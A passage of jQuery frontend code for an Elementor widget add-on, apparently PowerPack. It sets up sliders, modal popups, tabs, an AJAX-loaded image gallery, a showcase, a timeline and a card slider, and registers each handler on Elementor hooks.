			$items_scroll_mobile = ( elementSettings.slides_to_scroll_mobile !== undefined && elementSettings.slides_to_scroll_mobile !== '' ) ? parseInt( elementSettings.slides_to_scroll_mobile ) : 1;

            $carousel.slick({
                slidesToShow:           $items,
				slidesToScroll:  		$items_scroll,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                responsive: [
                    {
                    breakpoint: 1024,
                        settings: {
                            slidesToShow: $items_tablet,
							slidesToScroll: $items_scroll_tablet,
                        }
                    },
                    {
                    breakpoint: 768,
                        settings: {
                            slidesToShow: $items_mobile,
							slidesToScroll: $items_scroll_mobile,
                        }
                    },
                ]
            });

            $carousel.slick( 'setPosition' );

            if ( elementSettings.skin == 'slideshow' ) {
                $thumbs_nav.removeClass('pp-active-slide');
                $thumbs_nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $thumbs_nav.removeClass('pp-active-slide');
                    $thumbs_nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $thumbs_nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-image-slider-slide-link[data-fancybox="'+$slider_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
    };

	var ModalPopupHandler = function ($scope, $) {
		var popup_elem                  = $scope.find('.pp-modal-popup').eq(0),
			$main_class                 = popup_elem.data('main-class'),
			$popup_layout               = popup_elem.data('popup-layout'),
			$close_button               = (popup_elem.data('close-button') === 'yes') ? true : false,
			$close_button_pos           = popup_elem.data('close-button-pos'),
			$effect                     = popup_elem.data('effect'),
			$type                       = popup_elem.data('type'),
			$iframe_class               = popup_elem.data('iframe-class'),
			$src                        = popup_elem.data('src'),
			$trigger_element            = popup_elem.data('trigger-element'),
			$delay                      = popup_elem.data('delay'),
			$trigger                    = popup_elem.data('trigger'),
			$popup_id                   = popup_elem.data('popup-id'),
			$display_after              = popup_elem.data('display-after'),
			$esc_exit                   = (popup_elem.data('esc') === 'yes') ? true : false,
			$click_exit                 = (popup_elem.data('click') === 'yes') ? true : false;
			$main_class += ' ' + $popup_layout + ' ' + $close_button_pos + ' ' + $effect;
		if ($trigger == 'exit-intent') {
			var flag = true,
				mouseY = 0,
				topValue = 0;

			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			$(document).on( 'mouseleave', function( e ) {
				mouseY = e.clientY;
				if (mouseY < topValue && !$.cookie($popup_id) ) {
					$.magnificPopup.open({
						items: {
							src: $src //ID of inline element
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
						removalDelay: 500, //Delaying the removal in order to fit in the animation of the popup
						mainClass: 'mfp-fade mfp-fade-side', //The actual animation
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}
			} );
		}
		else if ( $trigger == 'page-load') {
			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			if ( !$.cookie($popup_id) ) {
				setTimeout(function() {
					$.magnificPopup.open({
						items: {
							src: $src 
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}, $delay);
			}
		} else {
			if (typeof $trigger_element === 'undefined' || $trigger_element === '') {
				$trigger_element = '.pp-modal-popup-link'
			}
			//console.log($trigger_element);
			$( $trigger_element ).magnificPopup({
				image: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				iframe: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				items: {
					src: $src,
					type: $type,
				},
				removalDelay: 500,
				showCloseBtn: $close_button,
				enableEscapeKey: $esc_exit,
				closeOnBgClick: $click_exit,
				mainClass: $main_class,
			});
		}
		$.extend(true, $.magnificPopup.defaults, {
			tClose: 'Close',
		});
	};

	var TableHandler = function ($scope, $) {
		var table_elem      = $scope.find('.pp-table').eq(0);
		
		$( document ).trigger( "enhance.tablesaw" );
	};

	var AdvancedTabsHandler = function ($scope, $) {
		var titleContainer     = $scope.find('.pp-advanced-tabs'),
			titleMain          = $scope.find('.pp-advanced-tabs-wrapper'),
			titleVertical      = $scope.find('.pp-advanced-tabs-wrapper.at-vertical'),
			titleWrap          = titleMain.find('.pp-advanced-tabs-title'),
			titleFirstChild    = titleMain.find(">:first-child").toggleClass(titleWrap ),
			// Content
			contentWrap        = $scope.find('.pp-advanced-tabs-content-wrapper'),
			contentTab         = $scope.find('.pp-advanced-tabs-content-wrapper.at-vertical-content'),
			contentSection     = $scope.find('.pp-advanced-tabs-content'),
			contentFirstChild  = contentWrap.find(".pp-advanced-tabs-content:nth-child(2)"),
			// ResponsiveTab
			responsiveTab      = contentWrap.find(".pp-advanced-tabs-title.pp-tab-responsive"),
			responsiveTabInner = responsiveTab.find(".pp-advanced-tabs-title-inner");

		titleFirstChild.find('.active-slider-span').addClass('activated-slider-span');

		if ($(window).width() < 768) {
			contentFirstChild.fadeIn();
		}

		$( titleWrap ).click( function(){
			var tabId = $( this ).data( 'index' );
			titleWrap.removeClass('at-active');
			titleWrap.find('.active-slider-span').removeClass('activated-slider-span');

			$( this ).addClass('at-active');
			$( this ).find('.active-slider-span').addClass('activated-slider-span');

			var contentActive = contentWrap.find('#pp-advanced-tabs-content-' + tabId );
			contentSection.removeClass('at-active-content');
			contentActive.addClass('at-active-content');
		});

// For Responsive Tabs

	responsiveTabInner.find('.pp-toggle-icon').addClass('fa-plus');
		$( responsiveTab ).click(function () {
			var $this           = $(this),
				responsiveTabId = $this.data( 'index' ),
				contentActive   = contentWrap.find('#pp-advanced-tabs-content-' + responsiveTabId );

			responsiveTab.find('.pp-toggle-icon').removeClass('fa-minus');
			contentSection.slideUp();

			if ( ! $this.hasClass('responsive-active') ) {
				$this.addClass('responsive-active');
				contentActive.slideDown(400, function () {
					if (contentActive.is(':visible')) {
						$this.find('.pp-toggle-icon').addClass('fa-minus');
						contentActive.css('display', 'block');
					} else {
						$this.find('.pp-toggle-icon').removeClass('fa-minus');
					}
				});
			} else {
				responsiveTab.removeClass('responsive-active');
			}
		});
// Height
		contentTab.each(function () {
			var highestBox = 0;
			$( '.pp-advanced-tabs-content', this ).each(function () {
				if ( $( this ).outerHeight() > highestBox) {
					highestBox = $( this ).outerHeight();
				}
			});
			var titleVerticalHeight = titleVertical.outerHeight();

			var maxHeight = Math.max(titleVerticalHeight, highestBox);

			// Responsive Content Height
			if ( $(window).width() < 768 ) {
				contentSection.css('height', 'auto');
			} else {
				contentSection.css( 'height', maxHeight+'px' );
			}
			titleVertical.css( 'height', maxHeight+'px' );
		});
	}
	
	var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

    var ToggleHandler = function ($scope, $) {
        var toggle_elem             = $scope.find('.pp-toggle-container').eq(0);
        $(toggle_elem).each(function () {
            var $toggle_target      = $(this).data('toggle-target');
            var $toggle_switch      = $($toggle_target).find('.pp-toggle-switch');
            $($toggle_target).find('.pp-primary-toggle-label').addClass("active");
            $($toggle_switch).toggle(
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    console.log($parent_container);
                    $($parent_container).find('.pp-toggle-content-wrap').removeClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').addClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').removeClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').addClass("active");
                },
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').removeClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').removeClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').addClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').removeClass("active");
                }
            );
        });
    };

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );
		
	};
    
    var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );

	};
    
    var ImageGalleryHandler = function ($scope, $) {
        
        var $gallery = $scope.find('.pp-image-gallery').eq(0),
            $gallery_id = $gallery.attr( 'id' ),
            settings = $gallery.data('settings'),
            cachedItems = [],
            cachedIds = [];
        
        if ( ! isEditMode ) {

            if ( $gallery.hasClass('pp-image-gallery-masonry') || $gallery.hasClass('pp-image-gallery-filter-enabled') || settings.pagination == 'yes' ) {

                var $layout_mode = 'fitRows';

                if ( $gallery.hasClass('pp-image-gallery-masonry') ) {
                    $layout_mode = 'masonry';
                }

                var $isotope_args = {
                    itemSelector:   '.pp-grid-item-wrap',
                    layoutMode		: $layout_mode,
                    percentPosition : true,
                },
                    $isotope_gallery = {};

                $scope.imagesLoaded( function(e) {
                    $isotope_gallery = $gallery.isotope( $isotope_args );
                    $gallery.find('.pp-gallery-slide-image').on('load', function() {
						if ( $(this).hasClass('lazyloaded') ) {
							return;
						}
						setTimeout(function() {
							$gallery.isotope( 'layout' );
						}, 1000);
					});
                });

                $scope.on( 'click', '.pp-gallery-filter', function() {
                    var $this = $(this),
                        filterValue = $this.attr('data-filter');

                    $this.siblings().removeClass('pp-active');
                    $this.addClass('pp-active');

                    $isotope_gallery.isotope({ filter: filterValue });
                });
            }
        }

		var $tilt_enable = (settings.tilt_enable !== undefined) ? settings.tilt_enable : '';

        if ( $tilt_enable == 'yes' ) {
            $( $gallery ).find('.pp-grid-item').tilt({
                disableAxis: settings.tilt_axis,
                maxTilt: settings.tilt_amount,
                scale: settings.tilt_scale,
                speed: settings.tilt_speed,
				perspective: 1000,
            });
		}
        
        var $lightbox_selector = '.pp-grid-item-wrap .pp-image-gallery-item-link[data-fancybox="'+$gallery_id+'"]';

        $($lightbox_selector).fancybox({
            loop:       true,
        });
		
		$gallery.find('.pp-grid-item-wrap').each(function() {
			cachedIds.push( $(this).data('item-id') );
		});
		
		// Load More
		$scope.find('.pp-gallery-load-more').on('click', function(e) {
			e.preventDefault();

			var $this = $(this);
			$this.addClass('disabled pp-loading');

			if ( cachedItems.length > 0 ) {
				gallery_render_items();
			} else {

				var data = {
					action: 'pp_gallery_get_images',
					pp_action: 'pp_gallery_get_images',
					settings: settings
				};

				$.ajax({
					type: 'post',
					url: window.location.href.split( '#' ).shift(),
					data: data,
					success: function(response) {
						if ( response.success ) {
							var items = response.data.items;
							if ( items ) {
								$(items).each(function() {
									if ( $(this).hasClass('pp-grid-item-wrap') ) {
										cachedItems.push( this );
									}
								});
							}

							gallery_render_items();
						}
					},
					error: function(xhr, desc) {
						console.log(desc);
					}
				});
			}
		});
	
		function gallery_render_items() {
			$scope.find('.pp-gallery-load-more').removeClass( 'disabled pp-loading' );

			if ( cachedItems.length > 0 ) {
				var count = 1;
				var items = [];

				$(cachedItems).each(function() {
					var id = $(this).data('item-id');

					if ( -1 === $.inArray( id, cachedIds ) ) {
						if ( count <= parseInt( settings.per_page ) ) {
							cachedIds.push( id );
							items.push( this );
							count++;
						} else {
							return false;
						}
					}
				});

				if ( items.length > 0 ) {
					items = $(items);

					$gallery.isotope('insert', items);
					setTimeout(function() {
						$gallery.isotope('layout');
					}, 500);
				}
                
                if ( $tilt_enable == 'yes' ) {
                    $( $gallery ).find('.pp-grid-item').tilt({
                        disableAxis: settings.tilt_axis,
                        maxTilt: settings.tilt_amount,
                        scale: settings.tilt_scale,
                        speed: settings.tilt_speed,
                    });
                }

				if ( cachedItems.length === cachedIds.length ) {
					$scope.find('.pp-gallery-pagination').hide();
				}
			}
		}
	};
	
	var OffCanvasContentHandler = function ($scope, $) {
		new PPOffcanvasContent( $scope );
	};

	var PPButtonHandler = function ( $scope, $) {
		var id = $scope.data('id');
		var ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position');

		// tablet
		if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-tablet');
		}
		// mobile
		if ( window.innerWidth < 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-mobile');
		}
		$scope.find('.pp-button[data-tooltip]')._tooltip( {
			template: '<div class="pp-tooltip pp-tooltip-'+id+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>',
			position: ttipPosition,
			animDuration: 400
		} );
	};

    
    var ShowcaseHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-showcase-preview' ).eq( 0 ),
            $showcase_id         = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-showcase-preview-wrap' ),
            $nav_wrap            = $scope.find( '.pp-showcase-navigation-items' ),
            $nav                 = $scope.find( '.pp-showcase .pp-showcase-navigation-item-wrap' ),
            $video_wrap          = $scope.find( '.pp-showcase .pp-video-container' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
            $scrollable_nav      = elementSettings.scrollable_nav,
            $preview_position    = elementSettings.preview_position,
            $stack_on            = elementSettings.preview_stack;
        
            $carousel.slick({
                slidesToShow:           1,
				slidesToScroll:  		1,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                asNavFor:               ( $scrollable_nav == 'yes' ) ? $nav_wrap : '',
            });

            $carousel.slick( 'setPosition' );
        
            if ( $scrollable_nav == 'yes' ) {
                
                $nav_wrap.slick({
                    slidesToShow:       ( elementSettings.nav_items !== undefined && elementSettings.nav_items !== '' ) ? parseInt( elementSettings.nav_items ) : 5,
                    slidesToScroll:     1,
                    asNavFor:           $carousel,
                    arrows:             false,
                    dots:               false,
                    infinite:           'yes' === elementSettings.infinite_loop,
                    focusOnSelect:      true,
                    vertical:           ($preview_position == 'top') ? false : true,
                    centerMode:         true,
                    centerPadding:      '0px',
                    responsive:         [
                        {
                        breakpoint: 1024,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_tablet !== undefined && elementSettings.nav_items_tablet !== '' ) ? parseInt( elementSettings.nav_items_tablet ) : 3,
                                slidesToScroll: 1,
                                vertical: ($stack_on == 'tablet') ? false : true,
                            }
                        },
                        {
                        breakpoint: 768,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_mobile !== undefined && elementSettings.nav_items_mobile !== '' ) ? parseInt( elementSettings.nav_items_mobile ) : 2,
                                slidesToScroll: 1,
                                vertical: false,
                            }
                        },
                    ],
                });
                
            } else {
                
                $nav.removeClass('pp-active-slide');
                $nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $nav.removeClass('pp-active-slide');
                    $nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
                
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-showcase-item-link[data-fancybox="'+$showcase_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
        
            $video_wrap.off( 'click' ).on( 'click', function( e ) {

                var $iframe = $( "<iframe/>" ),
                    $vid_src = $( this ).data( 'src' ),
                    $player = $( this ).find( '.pp-video-player' );
                
                $iframe.attr( 'src', $vid_src );
				$iframe.attr( 'frameborder', '0' );
				$iframe.attr( 'allowfullscreen', '1' );
				$iframe.attr( 'allow', 'autoplay;encrypted-media;' );

				$player.html( $iframe );

            });
    };
    
    var TimelineHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-timeline-horizontal .pp-timeline-items' ).eq( 0 ),
            $slider_wrap         = $scope.find( '.pp-timeline-wrapper' ),
            $slider_nav          = $scope.find( '.pp-timeline-navigation' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.columns !== undefined && elementSettings.columns !== '' ) ? parseInt( elementSettings.columns ) : 3,
			$items_tablet        = ( elementSettings.columns_tablet !== undefined && elementSettings.columns_tablet !== '' ) ? parseInt( elementSettings.columns_tablet ) : 2,
			$items_mobile        = ( elementSettings.columns_mobile !== undefined && elementSettings.columns_mobile !== '' ) ? parseInt( elementSettings.columns_mobile ) : 1;
        
		if ( elementSettings.layout == 'horizontal' ) {
			$carousel.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				arrows:                 false,
				centerMode:             true,
				speed:                  elementSettings.animation_speed,
				infinite:               true,
				rtl:                    'right' === elementSettings.direction,
				asNavFor:               $slider_nav,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$slider_nav.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				asNavFor:               $carousel,
				arrows:                 'yes' === elementSettings.arrows,
				prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
				centerMode:             true,
				infinite:               true,
				focusOnSelect:          true,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$carousel.slick( 'setPosition' );

			if ( isEditMode ) {
				$slider_wrap.resize( function() {
					$carousel.slick( 'setPosition' );
				});
			}
		}

		// PPTimeline
		var settings = {};

		if ( isEditMode ) {
			settings.window = elementor.$previewContents;
		}

		var timeline = new PPTimeline( settings, $scope );
    };
    
    var CardSliderHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-card-slider').eq(0),
            elementSettings             = getElementSettings( $scope ),
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = (elementSettings.autoplay === 'yes') ? true : false,
            $autoplay_delay             = ($autoplay == true) ? elementSettings.autoplay_speed : 999999,
            $pagination                 = (elementSettings.pagination === 'yes') ? '.swiper-pagination' : '',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                effect:                 'fade',
                fadeEffect: {
                    crossFade: true
                },
                slidesPerView:          1,
                grabCursor:             'yes' === elementSettings.grab_cursor,
                paginationClickable:    true,
                autoHeight:             false,
                loop:                   'yes' === elementSettings.loop,
                autoplay: {
                    delay: $autoplay_delay,
                },
                pagination: {
                    el: $pagination,
                    type: elementSettings.pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
            });
    };
    
    $(window).on('elementor/frontend/init', function () {
        if ( elementorFrontend.isEditMode() ) {
			isEditMode = true;
		}
        
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-hotspots.default', ImageHotspotHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-comparison.default', ImageComparisonHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-counter.default', CounterHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-logo-carousel.default', LogoCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-info-box-carousel.default', InfoBoxCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-instafeed.default', InstaFeedPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-team-member-carousel.default', TeamMemberCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-modal-popup.default', ModalPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-table.default', TableHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-toggle.default', ToggleHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-countdown.default', PPCountdownHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-gallery.default', ImageGalleryHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-slider.default', ImageSliderHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-advanced-menu.default', AdvancedMenuHandler);
		elementorFrontend.hooks.addAction( 'frontend/element_ready/pp-advanced-tabs.default', AdvancedTabsHandler );
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-offcanvas-content.default', OffCanvasContentHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-buttons.default', PPButtonHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-showcase.default', ShowcaseHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-timeline.default', TimelineHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-card-slider.default', CardSliderHandler);
    });
    
}(jQuery));